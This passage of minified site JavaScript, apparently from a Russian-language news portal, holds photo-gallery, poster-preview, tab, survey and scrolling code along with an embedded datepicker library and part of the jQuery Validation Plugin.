i=$$1(e).royalSlider({fullscreen:{enabled:!0,nativeFS:!1},controlNavigation:n,autoScaleSlider:!0,autoScaleSliderWidth:900,autoScaleSliderHeight:600,loop:!0,imageScaleMode:"fit-if-smaller",navigateByClick:!0,numImagesToPreload:2,arrowsNav:!0,arrowsNavAutoHide:!0,arrowsNavHideOnTouch:!0,keyboardNavEnabled:!1,fadeinLoadedSlide:!0,globalCaption:!0,imageScalePadding:0,deeplinking:{enabled:!1,change:!1,prefix:"2photo_"},thumbs:{appendSpan:!0,firstMargin:!0}}),a=i.data("royalSlider");$$1(e).each(function(){$$1(this).prepend($$1(this).find(".rsNav")),$$1(this).prepend($$1(this).parent().find(".g-gallery__right"))});var o=$$1('<div class="g-gallery__count"></div>').appendTo(i);function s(){if(o.html("".concat(a.currSlideId+1," из ").concat(a.numSlides)),a.isFullscreen){$$1(e).parent().find(".g-gallery__right__description").html(""),$$1(e).parent().find(".g-gallery__right__description").html($$1(e).parent().find(".rsGCaption").html());const t=/\/photoalbum\/\d+?\/(\d+?)\.jpg/i,n=a.currSlide.image.match(t);if(n){const e=n[1];r&&comments.loadPhoto(parseInt(e,10)),window.location.hash="#photo_".concat(e),$$1(".g-gallery__right__sharing .sharing__item a").each(function(){$$1(this).attr("href",$$1(this).data("url")+window.location.href)})}}}if(o.html("".concat(a.currSlideId+1," из ").concat(a.numSlides)),a.ev.on("rsAfterSlideChange",s),a.ev.on("rsEnterFullscreen",()=>{$$1(e).find("#photo_comments").html('<div class="comlist"><h2 class="comments-header">Комментарии<span class="comments_num">0</span></h2><section id="comments-list" class="f-msg-list bs"></section></div>'),r&&comments.initPhoto(),s()}),a.ev.on("rsExitFullscreen",()=>{$$1(e).parent().find("#photo_comments").html(""),comments.onClosePhoto(),history.pushState("",document.title,window.location.pathname),a.updateSliderSize(!0)}),window.location.hash&&window.location.hash.length>0&&-1!==window.location.hash.indexOf("photo_")){const e=window.location.hash.replace("#photo_","");if(a.slides)for(let t=0;t<a.slides.length;t+=1)if(-1!==a.slides[t].image.indexOf("".concat(e,".jpg"))){a.enterFullscreen(),a.goTo(a.slides[t].id);break}}$$1("#comments-list").on("click",".f-msg__photo__link",function(){a.enterFullscreen();var e=$$1(this).data("photoid");a.slides.forEach(t=>{$$1(t.thumbnail).data("id")===e&&a.goTo(t.id)})})}var showConcertPoster=e=>{var t=$$1(e);$$1(".concerts_poster_on").removeClass("concerts_poster_on"),t.addClass("concerts_poster_on");var n=t.find(".concerts_poster_item").clone();$$1("#concerts_poster").empty(),$$1("#concerts_poster").append(n),n.show()},showPoster=e=>{var t=$$1(e);$$1(".cinema_poster_on").removeClass("cinema_poster_on"),t.addClass("cinema_poster_on");var n=t.find(".cinema_poster").clone();$$1("#default_cinema_poster").empty(),$$1("#default_cinema_poster").append(n),n.show()};const initDefaultPage=()=>{function e(e){e.each(function(){var e=$$1(this),t=e.attr("data-tmp");t&&e.attr("src",t)})}$$1("#concerts li").on("mouseover",e=>{showConcertPoster(e.target)}),showConcertPoster("#concerts li:nth-child(".concat(Math.ceil(2*Math.random()),")")),$$1(".cinema_default li").on("mouseover",e=>{showPoster(e.target)}),showPoster(".cinema_default li:nth-child(".concat(Math.ceil(5*Math.random()),")")),document.getElementById("top_reader")&&$$1("#top_reader nav").on("click","a",function(){$$1("#top_reader nav .selected").removeClass("selected"),$$1(this).addClass("selected");var e=$$1(this).attr("id");return $$1("#section_".concat(e)).is(":hidden")&&($$1("#top_reader ").find(".active").hide().removeClass("active"),$$1("#section_".concat(e)).show().addClass("active")),!1}),document.getElementById("top_comments")&&$$1("#top_comments nav").on("click","a",function(){$$1("#top_comments nav .selected").removeClass("selected"),$$1(this).addClass("selected");var e=$$1(this).attr("id");return $$1("#section_".concat(e)).is(":hidden")&&($$1("#top_comments ").find(".active").hide().removeClass("active"),$$1("#section_".concat(e)).show().addClass("active")),!1}),document.getElementById("blogs_list")&&$$1("#blogs_list nav").on("click","a",function(){$$1("#blogs_list nav .selected").removeClass("selected"),$$1(this).addClass("selected");var t=$$1(this).attr("id");return $$1("#section_".concat(t)).is(":hidden")&&($$1("#blogs_list ").find(".active").hide().removeClass("active"),$$1("#section_".concat(t)).show().addClass("active"),e($$1("#section_".concat(t," img[src='']")))),!1}),document.getElementById("review_list")&&$$1("#review_list nav").on("click","a",function(){$$1("#review_list nav .selected").removeClass("selected"),$$1(this).addClass("selected");var t=$$1(this).attr("id");return $$1("#section_".concat(t)).is(":hidden")&&($$1("#review_list ").find(".active").hide().removeClass("active"),$$1("#section_".concat(t)).show().addClass("active"),e($$1("#section_".concat(t," img[src='']")))),!1}),$$1("div.survey").on("click","input",function(){$$1.ajax({type:"POST",url:"/SurveyHandler.ashx",data:{surveyId:window.surveyId,variantId:$$1(this).attr("value")},success:e=>{!0===e.success&&(void 0!==window.cookie&&$$1.cookie(window.cookie,"true",{expires:90,path:"/"}),$$1("div.survey > ul.variants").hide(),$$1("div.survey > ul.result").show(),"true"===window.showPopup&&$$1.fancybox({padding:30,topRatio:.15,openEffect:"fade",closeEffect:"fade",helpers:{overlay:{css:{background:"none","background-color":"rgba(62,71,78,0.28)"}},title:{type:"float"}},tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin fancy" style="box-shadow: none;"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',closeBtn:""},type:"html",title:'<p class="close-text"><a href="javascript:$.fancybox.close();">закрыть</a> <span>(Esc)</span></p><p class="cross"><a href="javascript:$.fancybox.close();">&#10006;</a></p>',content:e.text}))}})})},initNews=()=>{var e=!1,t=()=>{var t,n=400-window.pageYOffset;n<30&&(n=30);var r=$$1(window).scrollTop(),i=null===(t=$$1(".nl_footerNav").offset())||void 0===t?void 0:t.top;r&&i&&r>i-750&&(n=i-r-750),$$1(".left_panel").css("top",n),window.pageYOffset>400?e||($$1(".up_link").fadeIn(),e=!0):e&&($$1(".up_link").fadeOut(),e=!1)};document.getElementById("up_link")&&(t(),$$1(window).scroll(()=>{t()})),document.getElementById("di-sharing__up_link")&&(t(),$$1(window).scroll(()=>{(()=>{var t,n=420-window.pageYOffset;n<30&&(n=30);var r=$$1(window).scrollTop(),i=null===(t=$$1(".nl_footerNav").offset())||void 0===t?void 0:t.top;r&&i&&r>i-650&&(n=i-r-650),$$1(".di-sharing__wrapper").css("top",n),window.pageYOffset>400?e||($$1(".di-sharing__up_link").fadeIn(),e=!0):e&&($$1(".di-sharing__up_link").fadeOut(),e=!1)})()})),$$1(".di-sharing__up_link a").on("click",()=>($$1(document).scrollTo("0px",300),!1)),$$1(".entry-content a.person").on("mouseenter",function(){var e=$$1(this).position(),t=$$1(this).data("dosielinkid");$$1("#docid_".concat(t)).css({left:e.left,top:e.top}),$$1("#docid_".concat(t)).fadeIn("fast")}),$$1(".di2-body__text a.person").on("mouseenter",function(){var e=$$1(this).position(),t=$$1(this).data("dosielinkid");$$1("#docid_".concat(t)).css({left:e.left,top:e.top}),$$1("#docid_".concat(t)).fadeIn("fast")}),$$1("a.close_person").on("click",function(){$$1(this).parent(".person_container").fadeOut("fast")}),$$1(".person_container").on("mouseleave",function(){$$1(this).fadeOut("fast")})};var datepicker_min={exports:{}},hasRequiredDatepicker_min;function requireDatepicker_min(){return hasRequiredDatepicker_min||(hasRequiredDatepicker_min=1,window,datepicker_min.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){n.r(t);var r=[],i=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],a=["January","February","March","April","May","June","July","August","September","October","November","December"],o={t:"top",r:"right",b:"bottom",l:"left",c:"centered"};function s(){}var l=["click","focusin","keydown","input"];function c(e){l.forEach(function(t){e.addEventListener(t,e===document?q:D)})}function u(e){return Array.isArray(e)?e.map(u):"[object Object]"===C(e)?Object.keys(e).reduce(function(t,n){return t[n]=u(e[n]),t},{}):e}function d(e,t){var n=e.calendar.querySelector(".qs-overlay"),r=n&&!n.classList.contains("qs-hidden");t=t||new Date(e.currentYear,e.currentMonth),e.calendar.innerHTML=[p(t,e,r),h(t,e,r),f(e,r)].join(""),r&&window.requestAnimationFrame(function(){S(!0,e)})}function p(e,t,n){return['<div class="qs-controls'+(n?" qs-blur":"")+'">','<div class="qs-arrow qs-left"></div>','<div class="qs-month-year'+(t.disableYearOverlay?" qs-disabled-year-overlay":"")+'">','<span class="qs-month">'+t.months[e.getMonth()]+"</span>",'<span class="qs-year">'+e.getFullYear()+"</span>","</div>",'<div class="qs-arrow qs-right"></div>',"</div>"].join("")}function h(e,t,n){var r=t.currentMonth,i=t.currentYear,a=t.dateSelected,o=t.maxDate,s=t.minDate,l=t.showAllDates,c=t.days,u=t.disabledDates,d=t.startDay,p=t.weekendIndices,h=t.events,f=t.getRange?t.getRange():{},m=+f.start,g=+f.end,v=x(new Date(e).setDate(1)),y=v.getDay()-d,_=y<0?7:0;v.setMonth(v.getMonth()+1),v.setDate(0);var b=v.getDate(),$=[],w=_+7*((y+b)/7|0);w+=(y+b)%7?7:0;for(var S=1;S<=w;S++){var k=(S-1)%7,C=c[k],E=S-(y>=0?y:7+y),q=new Date(i,r,E),D=h[+q],A=E<1||E>b,P=A?E<1?-1:1:0,T=A&&!l,M=T?"":q.getDate(),F=+q==+a,L=k===p[0]||k===p[1],R=m!==g,I="qs-square "+C;D&&!T&&(I+=" qs-event"),A&&(I+=" qs-outside-current-month"),!l&&A||(I+=" qs-num"),F&&(I+=" qs-active"),(u[+q]||t.disabler(q)||L&&t.noWeekends||s&&+q<+s||o&&+q>+o)&&!T&&(I+=" qs-disabled"),+x(new Date)==+q&&(I+=" qs-current"),+q===m&&g&&R&&(I+=" qs-range-start"),+q>m&&+q<g&&(I+=" qs-range-middle"),+q===g&&m&&R&&(I+=" qs-range-end"),T&&(I+=" qs-empty",M=""),$.push('<div class="'+I+'" data-direction="'+P+'">'+M+"</div>")}var O=c.map(function(e){return'<div class="qs-square qs-day">'+e+"</div>"}).concat($);return O.unshift('<div class="qs-squares'+(n?" qs-blur":"")+'">'),O.push("</div>"),O.join("")}function f(e,t){var n=e.overlayPlaceholder,r=e.overlayButton;return['<div class="qs-overlay'+(t?"":" qs-hidden")+'">',"<div>",'<input class="qs-overlay-year" placeholder="'+n+'" inputmode="numeric" />','<div class="qs-close">&#10005;</div>',"</div>",'<div class="qs-overlay-month-container">'+e.overlayMonths.map(function(e,t){return'<div class="qs-overlay-month" data-month-num="'+t+'">'+e+"</div>"}).join("")+"</div>",'<div class="qs-submit qs-disabled">'+r+"</div>","</div>"].join("")}function m(e,t,n){var r=t.el,i=t.calendar.querySelector(".qs-active"),a=e.textContent,o=t.sibling;(r.disabled||r.readOnly)&&t.respectDisabledReadOnly||(t.dateSelected=n?void 0:new Date(t.currentYear,t.currentMonth,a),i&&i.classList.remove("qs-active"),n||e.classList.add("qs-active"),v(r,t,n),n||$(t),o&&(g({instance:t,deselect:n}),t.first&&!o.dateSelected&&(o.currentYear=t.currentYear,o.currentMonth=t.currentMonth,o.currentMonthName=t.currentMonthName),d(t),d(o)),t.onSelect(t,n?void 0:new Date(t.dateSelected)))}function g(e){var t=e.instance.first?e.instance:e.instance.sibling,n=t.sibling;t===e.instance?e.deselect?(t.minDate=t.originalMinDate,n.minDate=n.originalMinDate):n.minDate=t.dateSelected:e.deselect?(n.maxDate=n.originalMaxDate,t.maxDate=t.originalMaxDate):t.maxDate=n.dateSelected}function v(e,t,n){if(!t.nonInput)return n?e.value="":t.formatter!==s?t.formatter(e,t.dateSelected,t):void(e.value=t.dateSelected.toDateString())}function y(e,t,n,r){n||r?(n&&(t.currentYear=+n),r&&(t.currentMonth=+r)):(t.currentMonth+=e.contains("qs-right")?1:-1,12===t.currentMonth?(t.currentMonth=0,t.currentYear++):-1===t.currentMonth&&(t.currentMonth=11,t.currentYear--)),t.currentMonthName=t.months[t.currentMonth],d(t),t.onMonthChange(t)}function _(e){if(!e.noPosition){var t=e.position.top,n=e.position.right;if(e.position.centered)return e.calendarContainer.classList.add("qs-centered");var r=e.positionedEl.getBoundingClientRect(),i=e.el.getBoundingClientRect(),a=e.calendarContainer.getBoundingClientRect(),o=i.top-r.top+(t?-1*a.height:i.height)+"px",s=i.left-r.left+(n?i.width-a.width:0)+"px";e.calendarContainer.style.setProperty("top",o),e.calendarContainer.style.setProperty("left",s)}}function b(e){return"[object Date]"===C(e)&&"Invalid Date"!==e.toString()}function x(e){if(b(e)||"number"==typeof e&&!isNaN(e)){var t=new Date(+e);return new Date(t.getFullYear(),t.getMonth(),t.getDate())}}function $(e){e.disabled||!e.calendarContainer.classList.contains("qs-hidden")&&!e.alwaysShow&&("overlay"!==e.defaultView&&S(!0,e),e.calendarContainer.classList.add("qs-hidden"),e.onHide(e))}function w(e){e.disabled||(e.calendarContainer.classList.remove("qs-hidden"),"overlay"===e.defaultView&&S(!1,e),_(e),e.onShow(e))}function S(e,t){var n=t.calendar,r=n.querySelector(".qs-overlay"),i=r.querySelector(".qs-overlay-year"),a=n.querySelector(".qs-controls"),o=n.querySelector(".qs-squares");e?(r.classList.add("qs-hidden"),a.classList.remove("qs-blur"),o.classList.remove("qs-blur"),i.value=""):(r.classList.remove("qs-hidden"),a.classList.add("qs-blur"),o.classList.add("qs-blur"),i.focus())}function k(e,t,n,r){var i=isNaN(+(new Date).setFullYear(t.value||void 0)),a=i?null:t.value;13===e.which||13===e.keyCode||"click"===e.type?r?y(null,n,a,r):i||t.classList.contains("qs-disabled")||y(null,n,a):n.calendar.contains(t)&&n.calendar.querySelector(".qs-submit").classList[i?"add":"remove"]("qs-disabled")}function C(e){return{}.toString.call(e)}function E(e){r.forEach(function(t){t!==e&&$(t)})}function q(e){if(!e.__qs_shadow_dom){var t=e.which||e.keyCode,n=e.type,i=e.target,o=i.classList,s=r.filter(function(e){return e.calendar.contains(i)||e.el===i})[0],l=s&&s.calendar.contains(i);if(!(s&&s.isMobile&&s.disableMobile))if("click"===n){if(!s)return r.forEach($);if(s.disabled)return;var c=s.calendar,u=s.calendarContainer,p=s.disableYearOverlay,h=s.nonInput,f=c.querySelector(".qs-overlay-year"),g=!!c.querySelector(".qs-hidden"),v=c.querySelector(".qs-month-year").contains(i),_=i.dataset.monthNum;if(s.noPosition&&!l)(u.classList.contains("qs-hidden")?w:$)(s);else if(o.contains("qs-arrow"))y(o,s);else if(v||o.contains("qs-close"))p||S(!g,s);else if(_)k(e,f,s,_);else{if(o.contains("qs-disabled"))return;if(o.contains("qs-num")){var b=i.textContent,x=+i.dataset.direction,C=new Date(s.currentYear,s.currentMonth+x,b);if(x){s.currentYear=C.getFullYear(),s.currentMonth=C.getMonth(),s.currentMonthName=a[s.currentMonth],d(s);for(var q,D=s.calendar.querySelectorAll('[data-direction="0"]'),A=0;!q;){var P=D[A];P.textContent===b&&(q=P),A++}i=q}return void(+C==+s.dateSelected?m(i,s,!0):i.classList.contains("qs-disabled")||m(i,s))}o.contains("qs-submit")?k(e,f,s):h&&i===s.el&&(w(s),E(s))}}else if("focusin"===n&&s)w(s),E(s);else if("keydown"===n&&9===t&&s)$(s);else if("keydown"===n&&s&&!s.disabled){var T=!s.calendar.querySelector(".qs-overlay").classList.contains("qs-hidden");13===t&&T&&l?k(e,i,s):27===t&&T&&l&&S(!0,s)}else if("input"===n){if(!s||!s.calendar.contains(i))return;var M=s.calendar.querySelector(".qs-submit"),F=i.value.split("").reduce(function(e,t){return e||"0"!==t?e+(t.match(/[0-9]/)?t:""):""},"").slice(0,4);i.value=F,M.classList[4===F.length?"remove":"add"]("qs-disabled")}}}function D(e){q(e),e.__qs_shadow_dom=!0}function A(e,t){l.forEach(function(n){e.removeEventListener(n,t)})}function P(){w(this)}function T(){$(this)}function M(e,t){var n=x(e),r=this.currentYear,i=this.currentMonth,a=this.sibling;if(null==e)return this.dateSelected=void 0,v(this.el,this,!0),a&&(g({instance:this,deselect:!0}),d(a)),d(this),this;if(!b(e))throw new Error("`setDate` needs a JavaScript Date object.");if(this.disabledDates[+n]||n<this.minDate||n>this.maxDate)throw new Error("You can't manually set a date that's disabled.");this.dateSelected=n,t&&(this.currentYear=n.getFullYear(),this.currentMonth=n.getMonth(),this.currentMonthName=this.months[n.getMonth()]),v(this.el,this),a&&(g({instance:this}),d(a));var o=r===n.getFullYear()&&i===n.getMonth();return o||t?d(this,n):o||d(this,new Date(r,i,1)),this}function F(e){return R(this,e,!0)}function L(e){return R(this,e)}function R(e,t,n){var r=e.dateSelected,i=e.first,a=e.sibling,o=e.minDate,s=e.maxDate,l=x(t),c=n?"Min":"Max";function u(){return"original"+c+"Date"}function p(){return c.toLowerCase()+"Date"}function h(){return"set"+c}function f(){throw new Error("Out-of-range date passed to "+h())}if(null==t)e[u()]=void 0,a?(a[u()]=void 0,n?(i&&!r||!i&&!a.dateSelected)&&(e.minDate=void 0,a.minDate=void 0):(i&&!a.dateSelected||!i&&!r)&&(e.maxDate=void 0,a.maxDate=void 0)):e[p()]=void 0;else{if(!b(t))throw new Error("Invalid date passed to "+h());a?((i&&n&&l>(r||s)||i&&!n&&l<(a.dateSelected||o)||!i&&n&&l>(a.dateSelected||s)||!i&&!n&&l<(r||o))&&f(),e[u()]=l,a[u()]=l,(n&&(i&&!r||!i&&!a.dateSelected)||!n&&(i&&!a.dateSelected||!i&&!r))&&(e[p()]=l,a[p()]=l)):((n&&l>(r||s)||!n&&l<(r||o))&&f(),e[p()]=l)}return a&&d(a),d(e),e}function I(){var e=this.first?this:this.sibling,t=e.sibling;return{start:e.dateSelected,end:t.dateSelected}}function O(){var e=this.shadowDom,t=this.positionedEl,n=this.calendarContainer,i=this.sibling,a=this;this.inlinePosition&&(r.some(function(e){return e!==a&&e.positionedEl===t})||t.style.setProperty("position",null)),n.remove(),r=r.filter(function(e){return e!==a}),i&&delete i.sibling,r.length||A(document,q);var o=r.some(function(t){return t.shadowDom===e});for(var s in e&&!o&&A(e,D),this)delete this[s];r.length||l.forEach(function(e){document.removeEventListener(e,q)})}function j(e,t){var n=new Date(e);if(!b(n))throw new Error("Invalid date passed to `navigate`");this.currentYear=n.getFullYear(),this.currentMonth=n.getMonth(),d(this),t&&this.onMonthChange(this)}function H(){var e=!this.calendarContainer.classList.contains("qs-hidden"),t=!this.calendarContainer.querySelector(".qs-overlay").classList.contains("qs-hidden");e&&S(t,this)}t.default=function(e,t){var n=function(e,t){var n,l,c=function(e){var t=u(e);t.events&&(t.events=t.events.reduce(function(e,t){if(!b(t))throw new Error('"options.events" must only contain valid JavaScript Date objects.');return e[+x(t)]=!0,e},{})),["startDate","dateSelected","minDate","maxDate"].forEach(function(e){var n=t[e];if(n&&!b(n))throw new Error('"options.'+e+'" needs to be a valid JavaScript Date object.');t[e]=x(n)});var n=t.position,a=t.maxDate,l=t.minDate,c=t.dateSelected,d=t.overlayPlaceholder,p=t.overlayButton,h=t.startDay,f=t.id;if(t.startDate=x(t.startDate||c||new Date),t.disabledDates=(t.disabledDates||[]).reduce(function(e,t){var n=+x(t);if(!b(t))throw new Error('You supplied an invalid date to "options.disabledDates".');if(n===+x(c))throw new Error('"disabledDates" cannot contain the same date as "dateSelected".');return e[n]=1,e},{}),t.hasOwnProperty("id")&&null==f)throw new Error("`id` cannot be `null` or `undefined`");if(null!=f){var m=r.filter(function(e){return e.id===f});if(m.length>1)throw new Error("Only two datepickers can share an id.");m.length?(t.second=!0,t.sibling=m[0]):t.first=!0}var g=["tr","tl","br","bl","c"].some(function(e){return n===e});if(n&&!g)throw new Error('"options.position" must be one of the following: tl, tr, bl, br, or c.');function v(e){throw new Error('"dateSelected" in options is '+(e?"less":"greater")+' than "'+(e||"max")+'Date".')}if(t.position=function(e){var t=e[0],n=e[1],r={};return r[o[t]]=1,n&&(r[o[n]]=1),r}(n||"bl"),a<l)throw new Error('"maxDate" in options is less than "minDate".');if(c&&(l>c&&v("min"),a<c&&v()),["onSelect","onShow","onHide","onMonthChange","formatter","disabler"].forEach(function(e){"function"!=typeof t[e]&&(t[e]=s)}),["customDays","customMonths","customOverlayMonths"].forEach(function(e,n){var r=t[e],i=n?12:7;if(r){if(!Array.isArray(r)||r.length!==i||r.some(function(e){return"string"!=typeof e}))throw new Error('"'+e+'" must be an array with '+i+" strings.");t[n?n<2?"months":"overlayMonths":"days"]=r}}),h&&h>0&&h<7){var y=(t.customDays||i).slice(),_=y.splice(0,h);t.customDays=y.concat(_),t.startDay=+h,t.weekendIndices=[y.length-1,y.length]}else t.startDay=0,t.weekendIndices=[6,0];"string"!=typeof d&&delete t.overlayPlaceholder,"string"!=typeof p&&delete t.overlayButton;var $=t.defaultView;if($&&"calendar"!==$&&"overlay"!==$)throw new Error('options.defaultView must either be "calendar" or "overlay".');return t.defaultView=$||"calendar",t}(t||{startDate:x(new Date),position:"bl",defaultView:"calendar"}),d=e;if("string"==typeof d)d="#"===d[0]?document.getElementById(d.slice(1)):document.querySelector(d);else{if("[object ShadowRoot]"===C(d))throw new Error("Using a shadow DOM as your selector is not supported.");for(var p,h=d.parentNode;!p;){var f=C(h);"[object HTMLDocument]"===f?p=!0:"[object ShadowRoot]"===f?(p=!0,n=h,l=h.host):h=h.parentNode}}if(!d)throw new Error("No selector / element found.");if(r.some(function(e){return e.el===d}))throw new Error("A datepicker already exists on that element.");var m=d===document.body,g=n?d.parentElement||n:m?document.body:d.parentElement,y=n?d.parentElement||l:g,_=document.createElement("div"),$=document.createElement("div");_.className="qs-datepicker-container qs-hidden",$.className="qs-datepicker";var S={shadowDom:n,customElement:l,positionedEl:y,el:d,parent:g,nonInput:"INPUT"!==d.nodeName,noPosition:m,position:!m&&c.position,startDate:c.startDate,dateSelected:c.dateSelected,disabledDates:c.disabledDates,minDate:c.minDate,maxDate:c.maxDate,noWeekends:!!c.noWeekends,weekendIndices:c.weekendIndices,calendarContainer:_,calendar:$,currentMonth:(c.startDate||c.dateSelected).getMonth(),currentMonthName:(c.months||a)[(c.startDate||c.dateSelected).getMonth()],currentYear:(c.startDate||c.dateSelected).getFullYear(),events:c.events||{},defaultView:c.defaultView,setDate:M,remove:O,setMin:F,setMax:L,show:P,hide:T,navigate:j,toggleOverlay:H,onSelect:c.onSelect,onShow:c.onShow,onHide:c.onHide,onMonthChange:c.onMonthChange,formatter:c.formatter,disabler:c.disabler,months:c.months||a,days:c.customDays||i,startDay:c.startDay,overlayMonths:c.overlayMonths||(c.months||a).map(function(e){return e.slice(0,3)}),overlayPlaceholder:c.overlayPlaceholder||"4-digit year",overlayButton:c.overlayButton||"Submit",disableYearOverlay:!!c.disableYearOverlay,disableMobile:!!c.disableMobile,isMobile:"ontouchstart"in window,alwaysShow:!!c.alwaysShow,id:c.id,showAllDates:!!c.showAllDates,respectDisabledReadOnly:!!c.respectDisabledReadOnly,first:c.first,second:c.second};if(c.sibling){var k=c.sibling,E=S,q=k.minDate||E.minDate,D=k.maxDate||E.maxDate;E.sibling=k,k.sibling=E,k.minDate=q,k.maxDate=D,E.minDate=q,E.maxDate=D,k.originalMinDate=q,k.originalMaxDate=D,E.originalMinDate=q,E.originalMaxDate=D,k.getRange=I,E.getRange=I}c.dateSelected&&v(d,S);var A=getComputedStyle(y).position;m||A&&"static"!==A||(S.inlinePosition=!0,y.style.setProperty("position","relative"));var R=r.filter(function(e){return e.positionedEl===S.positionedEl});return R.some(function(e){return e.inlinePosition})&&(S.inlinePosition=!0,R.forEach(function(e){e.inlinePosition=!0})),_.appendChild($),g.appendChild(_),S.alwaysShow&&w(S),S}(e,t);if(r.length||c(document),n.shadowDom&&(r.some(function(e){return e.shadowDom===n.shadowDom})||c(n.shadowDom)),r.push(n),n.second){var l=n.sibling;g({instance:n,deselect:!n.dateSelected}),g({instance:l,deselect:!l.dateSelected}),d(l)}return d(n,n.startDate||n.dateSelected),n.alwaysShow&&_(n),n}}]).default),datepicker_min.exports}var datepicker_minExports=requireDatepicker_min(),datepicker=getDefaultExportFromCjs(datepicker_minExports),t;
/*! jQuery Validation Plugin - v1.11.1 - 3/22/2013\n* https://github.com/jzaefferer/jquery-validation
* Copyright (c) 2013 Jörn Zaefferer; Licensed MIT */
t=jQuery,t.extend(t.fn,{validate:function(e){if(this.length){var n=t.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new t.validator(e,this[0]),t.data(this[0],"validator",n),n.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){n.settings.submitHandler&&(n.submitButton=e.target),t(e.target).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==t(e.target).attr("formnovalidate")&&(n.cancelSubmit=!0)}),this.submit(function(e){function r(){var r;return!n.settings.submitHandler||(n.submitButton&&(r=t("<input type='hidden'/>").attr("name",n.submitButton.name).val(t(n.submitButton).val()).appendTo(n.currentForm)),n.settings.submitHandler.call(n,n.currentForm,e),n.submitButton&&r.remove(),!1)}return n.settings.debug&&e.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)})),n)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,n=t(this[0].form).validate();return this.each(function(){e=e&&n.element(this)}),e},removeAttrs:function(e){var n={},r=this;return t.each(e.split(/\s/),function(e,t){n[t]=r.attr(t),r.removeAttr(t)}),n},rules:function(e,n){var r=this[0];if(e){var i=t.data(r.form,"validator").settings,a=i.rules,o=t.validator.staticRules(r);switch(e){case"add":t.extend(o,t.validator.normalizeRule(n)),delete o.messages,a[r.name]=o,n.messages&&(i.messages[r.name]=t.extend(i.messages[r.name],n.messages));break;case"remove":if(!n)return delete a[r.name],o;var s={};return t.each(n.split(/\s/),function(e,t){s[t]=o[t],delete o[t]}),s}}var l=t.validator.normalizeRules(t.extend({},t.validator.classRules(r),t.validator.attributeRules(r),t.validator.dataRules(r),t.validator.staticRules(r)),r);if(l.required){var c=l.required;delete l.required,l=t.extend({required:c},l)}return l}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+t(e).val())},filled:function(e){return!!t.trim(""+t(e).val())},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,n){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=n,this.init()},t.validator.format=function(e,n){return 1===arguments.length?function(){var n=t.makeArray(arguments);return n.unshift(e),t.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=t.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),t.each(n,function(t,n){e=e.replace(RegExp("\\{"+t+"\\}","g"),function(){return n})}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(e)).hide())},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){(9!==t.which||""!==this.elementValue(e))&&(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,n,r){"radio"===e.type?this.findByName(e.name).addClass(n).removeClass(r):t(e).addClass(n).removeClass(r)},unhighlight:function(e,n,r){"radio"===e.type?this.findByName(e.name).removeClass(n).addClass(r):t(e).removeClass(n).addClass(r)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var n=t.data(this[0].form,"validator"),r="on"+e.type.replace(/^validate/,"");n.settings[r]&&n.settings[r].call(n,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n=this.groups={};t.each(this.settings.groups,function(e,r){"string"==typeof 